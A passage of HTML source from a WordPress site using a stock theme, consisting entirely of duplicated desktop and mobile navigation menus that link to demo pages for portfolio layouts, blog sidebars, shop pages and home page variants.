	<li id="menu-item-7258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7258"><a href="#"><span class="qodef-menu-item-text">List Types<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363"><a href="https://eng.deepeningprogram.se/portfolio/standard/"><span class="qodef-menu-item-text">Standard</span></a></li>
		<li id="menu-item-7362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7362"><a href="https://eng.deepeningprogram.se/portfolio/gallery/"><span class="qodef-menu-item-text">Gallery</span></a></li>
		<li id="menu-item-7361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7361"><a href="https://eng.deepeningprogram.se/portfolio/gallery-joined/"><span class="qodef-menu-item-text">Gallery Joined</span></a></li>
		<li id="menu-item-7370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7370"><a href="https://eng.deepeningprogram.se/portfolio/masonry/"><span class="qodef-menu-item-text">Masonry</span></a></li>
		<li id="menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7398"><a href="https://eng.deepeningprogram.se/portfolio/masonry-joined/"><span class="qodef-menu-item-text">Masonry Joined</span></a></li>
		<li id="menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7369"><a href="https://eng.deepeningprogram.se/portfolio/pinterest/"><span class="qodef-menu-item-text">Pinterest</span></a></li>
	</ul>
</li>
	<li id="menu-item-7259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7259"><a href="#"><span class="qodef-menu-item-text">Layouts<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://eng.deepeningprogram.se/portfolio/two-columns/"><span class="qodef-menu-item-text">Two Columns</span></a></li>
		<li id="menu-item-7366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7366"><a href="https://eng.deepeningprogram.se/portfolio/three-columns/"><span class="qodef-menu-item-text">Three Columns</span></a></li>
		<li id="menu-item-7399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7399"><a href="https://eng.deepeningprogram.se/portfolio/three-columns-wide/"><span class="qodef-menu-item-text">Three Columns Wide</span></a></li>
		<li id="menu-item-7365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7365"><a href="https://eng.deepeningprogram.se/portfolio/four-columns/"><span class="qodef-menu-item-text">Four Columns</span></a></li>
		<li id="menu-item-7364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7364"><a href="https://eng.deepeningprogram.se/portfolio/four-columns-wide/"><span class="qodef-menu-item-text">Four Columns Wide</span></a></li>
		<li id="menu-item-7400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7400"><a href="https://eng.deepeningprogram.se/portfolio/five-columns-wide/"><span class="qodef-menu-item-text">Five Columns Wide</span></a></li>
		<li id="menu-item-7401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7401"><a href="https://eng.deepeningprogram.se/portfolio/six-columns-wide/"><span class="qodef-menu-item-text">Six Columns Wide</span></a></li>
	</ul>
</li>
	<li id="menu-item-7272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7272"><a href="#"><span class="qodef-menu-item-text">Hover Types<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://eng.deepeningprogram.se/portfolio/tilt-right/"><span class="qodef-menu-item-text">Tilt Right</span></a></li>
		<li id="menu-item-7403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://eng.deepeningprogram.se/portfolio/overlay-center/"><span class="qodef-menu-item-text">Overlay Center</span></a></li>
		<li id="menu-item-7402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7402"><a href="https://eng.deepeningprogram.se/portfolio/overlay-bottom/"><span class="qodef-menu-item-text">Overlay Bottom</span></a></li>
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7405"><a href="https://eng.deepeningprogram.se/portfolio/tooltip-info/"><span class="qodef-menu-item-text">Tooltip Info</span></a></li>
	</ul>
</li>
	<li id="menu-item-7260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7260"><a href="#"><span class="qodef-menu-item-text">Single Types</span></a></li>
</ul>
</li>
<li id="menu-item-7253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7253 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text"><span class="qodef-menu-item-label">Blog</span><svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-7336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7336"><a href="https://eng.deepeningprogram.se/blog/right-sidebar/"><span class="qodef-menu-item-text">Right Sidebar</span></a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7337"><a href="https://eng.deepeningprogram.se/blog/left-sidebar/"><span class="qodef-menu-item-text">Left Sidebar</span></a></li>
	<li id="menu-item-7338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7338"><a href="https://eng.deepeningprogram.se/blog/no-sidebar/"><span class="qodef-menu-item-text">No Sidebar</span></a></li>
	<li id="menu-item-7339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7339"><a href="https://eng.deepeningprogram.se/blog/masonry-list/"><span class="qodef-menu-item-text">Masonry List</span></a></li>
	<li id="menu-item-7255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7255"><a href="#"><span class="qodef-menu-item-text">Single Types<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7329"><a href="https://eng.deepeningprogram.se/2020/08/31/set-your-creativity-free/"><span class="qodef-menu-item-text">Standard</span></a></li>
		<li id="menu-item-7331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7331"><a href="https://eng.deepeningprogram.se/2020/08/11/user-experience/"><span class="qodef-menu-item-text">Gallery</span></a></li>
		<li id="menu-item-7332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7332"><a href="https://eng.deepeningprogram.se/2020/08/10/grab-the-chance/"><span class="qodef-menu-item-text">Quote</span></a></li>
		<li id="menu-item-7330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7330"><a href="https://eng.deepeningprogram.se/2020/08/10/smart-lighting/"><span class="qodef-menu-item-text">Link</span></a></li>
		<li id="menu-item-7333" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7333"><a href="https://eng.deepeningprogram.se/2020/08/10/user-interface/"><span class="qodef-menu-item-text">Audio</span></a></li>
		<li id="menu-item-7334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7334"><a href="https://eng.deepeningprogram.se/2020/08/11/smart-technologies/"><span class="qodef-menu-item-text">Video</span></a></li>
		<li id="menu-item-7335" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7335"><a href="https://eng.deepeningprogram.se/2020/08/10/innovative-technology-design/"><span class="qodef-menu-item-text">No Sidebar</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7254 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text"><span class="qodef-menu-item-label">Shop</span><svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://eng.deepeningprogram.se/shop-2/"><span class="qodef-menu-item-text">Shop List</span></a></li>
	<li id="menu-item-7257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7257"><a href="#"><span class="qodef-menu-item-text">Shop Layouts<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7347"><a href="https://eng.deepeningprogram.se/three-columns/"><span class="qodef-menu-item-text">Three Columns</span></a></li>
		<li id="menu-item-7346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="https://eng.deepeningprogram.se/four-columns/"><span class="qodef-menu-item-text">Four Columns</span></a></li>
		<li id="menu-item-7345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://eng.deepeningprogram.se/five-columns-wide/"><span class="qodef-menu-item-text">Five Columns Wide</span></a></li>
	</ul>
</li>
	<li id="menu-item-7256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7256"><a href="#"><span class="qodef-menu-item-text">Shop Pages<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7342"><a href="https://eng.deepeningprogram.se/my-account-2/"><span class="qodef-menu-item-text">My Account</span></a></li>
		<li id="menu-item-7344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7344"><a href="https://eng.deepeningprogram.se/cart-2/"><span class="qodef-menu-item-text">Cart</span></a></li>
		<li id="menu-item-7343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7343"><a href="https://eng.deepeningprogram.se/checkout-2/"><span class="qodef-menu-item-text">Checkout</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul>	</nav>
	</div>
	</header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner" >
		<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://eng.deepeningprogram.se/" rel="home">
	<img itemprop="logo" class="qodef-header-logo-image qodef--main" src="https://eng.deepeningprogram.se/wp-content/themes/webon/assets/img/logo.png" alt="DP" /></a><a class="qodef-mobile-header-opener qodef-source--predefined" href="#">
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines">
			<span class="qodef-m-line qodef--1"></span>
			<span class="qodef-m-line qodef--2"></span>
			<span class="qodef-m-line qodef--3"></span>
		</span>
	</span>
	<span class="qodef-m-icon qodef--close">
		<span class="qodef-m-lines">
			<span class="qodef-m-line qodef--1"></span>
			<span class="qodef-m-line qodef--2"></span>
			<span class="qodef-m-line qodef--3"></span>
		</span>
	</span>
</a>
	<nav class="qodef-mobile-header-navigation qodef-mobile-header-navigation-initial" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-main-menu-1" class="qodef-content-grid"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7250 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text"><span class="qodef-menu-item-label">Home</span><svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://eng.deepeningprogram.se/main-home/"><span class="qodef-menu-item-text">Main Home</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7341"><a href="https://eng.deepeningprogram.se/business-home/"><span class="qodef-menu-item-text">Business Home</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7348"><a href="https://eng.deepeningprogram.se/fitness-home/"><span class="qodef-menu-item-text">Fitness Home</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7349"><a href="https://eng.deepeningprogram.se/food-delivery/"><span class="qodef-menu-item-text">Food Delivery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7350"><a href="https://eng.deepeningprogram.se/app-showcase/"><span class="qodef-menu-item-text">App Showcase</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7351"><a href="https://eng.deepeningprogram.se/"><span class="qodef-menu-item-text">Product Presentation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7356"><a href="https://eng.deepeningprogram.se/project-management/"><span class="qodef-menu-item-text">Project Management</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7368"><a href="https://eng.deepeningprogram.se/saas-home/"><span class="qodef-menu-item-text">SaaS Home</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7371"><a href="https://eng.deepeningprogram.se/webinar-home/"><span class="qodef-menu-item-text">Webinar Home</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7395"><a href="https://eng.deepeningprogram.se/split-slider-showcase/"><span class="qodef-menu-item-text">Split Slider Showcase</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7382"><a href="https://eng.deepeningprogram.se/product-slider/"><span class="qodef-menu-item-text">Product Slider</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7381"><a href="https://eng.deepeningprogram.se/coming-soon/"><span class="qodef-menu-item-text">Coming Soon</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7396"><a href="https://eng.deepeningprogram.se/landing/"><span class="qodef-menu-item-text">Landing</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7251 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text"><span class="qodef-menu-item-label">Pages</span><svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7373"><a href="https://eng.deepeningprogram.se/about-us/"><span class="qodef-menu-item-text">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7372"><a href="https://eng.deepeningprogram.se/about-me/"><span class="qodef-menu-item-text">About Me</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://eng.deepeningprogram.se/our-services/"><span class="qodef-menu-item-text">Our Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7375"><a href="https://eng.deepeningprogram.se/our-team/"><span class="qodef-menu-item-text">Our Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://eng.deepeningprogram.se/our-clients/"><span class="qodef-menu-item-text">Our Clients</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7376"><a href="https://eng.deepeningprogram.se/pricing-plans/"><span class="qodef-menu-item-text">Pricing Plans</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7378"><a href="https://eng.deepeningprogram.se/contact-us/"><span class="qodef-menu-item-text">Contact Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7379"><a href="https://eng.deepeningprogram.se/get-in-touch/"><span class="qodef-menu-item-text">Get In Touch</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380"><a href="https://eng.deepeningprogram.se/faq-page/"><span class="qodef-menu-item-text">FAQ Page</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7261"><a href="https://webon.qodeinteractive.com/404-error-page"><span class="qodef-menu-item-text">404 Error Page</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7252 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text"><span class="qodef-menu-item-label">Portfolio</span><svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7258"><a href="#"><span class="qodef-menu-item-text">List Types<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363"><a href="https://eng.deepeningprogram.se/portfolio/standard/"><span class="qodef-menu-item-text">Standard</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7362"><a href="https://eng.deepeningprogram.se/portfolio/gallery/"><span class="qodef-menu-item-text">Gallery</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7361"><a href="https://eng.deepeningprogram.se/portfolio/gallery-joined/"><span class="qodef-menu-item-text">Gallery Joined</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7370"><a href="https://eng.deepeningprogram.se/portfolio/masonry/"><span class="qodef-menu-item-text">Masonry</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7398"><a href="https://eng.deepeningprogram.se/portfolio/masonry-joined/"><span class="qodef-menu-item-text">Masonry Joined</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7369"><a href="https://eng.deepeningprogram.se/portfolio/pinterest/"><span class="qodef-menu-item-text">Pinterest</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7259"><a href="#"><span class="qodef-menu-item-text">Layouts<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://eng.deepeningprogram.se/portfolio/two-columns/"><span class="qodef-menu-item-text">Two Columns</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7366"><a href="https://eng.deepeningprogram.se/portfolio/three-columns/"><span class="qodef-menu-item-text">Three Columns</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7399"><a href="https://eng.deepeningprogram.se/portfolio/three-columns-wide/"><span class="qodef-menu-item-text">Three Columns Wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7365"><a href="https://eng.deepeningprogram.se/portfolio/four-columns/"><span class="qodef-menu-item-text">Four Columns</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7364"><a href="https://eng.deepeningprogram.se/portfolio/four-columns-wide/"><span class="qodef-menu-item-text">Four Columns Wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7400"><a href="https://eng.deepeningprogram.se/portfolio/five-columns-wide/"><span class="qodef-menu-item-text">Five Columns Wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7401"><a href="https://eng.deepeningprogram.se/portfolio/six-columns-wide/"><span class="qodef-menu-item-text">Six Columns Wide</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7272"><a href="#"><span class="qodef-menu-item-text">Hover Types<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://eng.deepeningprogram.se/portfolio/tilt-right/"><span class="qodef-menu-item-text">Tilt Right</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://eng.deepeningprogram.se/portfolio/overlay-center/"><span class="qodef-menu-item-text">Overlay Center</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7402"><a href="https://eng.deepeningprogram.se/portfolio/overlay-bottom/"><span class="qodef-menu-item-text">Overlay Bottom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7405"><a href="https://eng.deepeningprogram.se/portfolio/tooltip-info/"><span class="qodef-menu-item-text">Tooltip Info</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7260"><a href="#"><span class="qodef-menu-item-text">Single Types</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7253 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text"><span class="qodef-menu-item-label">Blog</span><svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7336"><a href="https://eng.deepeningprogram.se/blog/right-sidebar/"><span class="qodef-menu-item-text">Right Sidebar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7337"><a href="https://eng.deepeningprogram.se/blog/left-sidebar/"><span class="qodef-menu-item-text">Left Sidebar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7338"><a href="https://eng.deepeningprogram.se/blog/no-sidebar/"><span class="qodef-menu-item-text">No Sidebar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7339"><a href="https://eng.deepeningprogram.se/blog/masonry-list/"><span class="qodef-menu-item-text">Masonry List</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7255"><a href="#"><span class="qodef-menu-item-text">Single Types<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7329"><a href="https://eng.deepeningprogram.se/2020/08/31/set-your-creativity-free/"><span class="qodef-menu-item-text">Standard</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7331"><a href="https://eng.deepeningprogram.se/2020/08/11/user-experience/"><span class="qodef-menu-item-text">Gallery</span></a></li>
